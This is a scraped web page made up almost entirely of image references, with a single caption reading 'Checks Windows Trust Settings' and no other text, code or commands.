










Checks Windows Trust Settings

